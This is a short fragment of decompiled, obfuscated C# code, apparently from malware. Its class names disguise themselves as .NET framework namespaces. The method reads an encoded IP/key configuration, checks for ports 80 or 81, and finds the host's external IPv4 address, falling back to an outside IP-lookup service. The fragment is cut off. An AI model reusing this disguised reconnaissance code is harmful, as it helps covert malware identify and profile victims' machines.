 public static string GetDefaultIPv4Address()
{
try
{
bool flag = SystemSecurityCryptographyXCertificatesXNameTypep.Read(dnlibDotNetPdbPdbImportS.IP, dnlibDotNetPdbPdbImportS.Key).Split(new string[]
{
"|"
}, StringSplitOptions.RemoveEmptyEntries).Any((string x) => x.Split(new char[]
{
':'
})[1] == "80" || x.Split(new char[]
{
':'
})[1] == "81");
bool flag2 = flag;
if (flag2)
{
IEnumerable<NetworkInterface> source = from adapter in NetworkInterface.GetAllNetworkInterfaces()
where adapter.OperationalStatus == OperationalStatus.Up && adapter.Supports(NetworkInterfaceComponent.IPv4) && adapter.GetIPProperties().GatewayAddresses.Count > 0 && adapter.GetIPProperties
().GatewayAddresses[0].Address.ToString() != "0.0.0.0"
select adapter;
UnicastIPAddressInformationCollection unicastAddresses = source.First<NetworkInterface>().GetIPProperties().UnicastAddresses;
foreach (UnicastIPAddressInformation unicastIPAddressInformation in unicastAddresses)
{
bool flag3 = unicastIPAddressInformation.Address.AddressFamily == AddressFamily.InterNetwork && !SystemNetSocketsSocketReceiveMessageFromResultA.IsLocalIp(unicastIPAddressInformation.Address)
&& !IPAddress.IsLoopback(unicastIPAddressInformation.Address);
if (flag3)
{
return unicastIPAddressInformation.Address.ToString();
}
}
return SystemNetSocketsSocketReceiveMessageFromResultA.Request("https://api.ip.sb/ip", 15000);
}
}
catch (Exception ex)
{
}
return "UNKNOWN";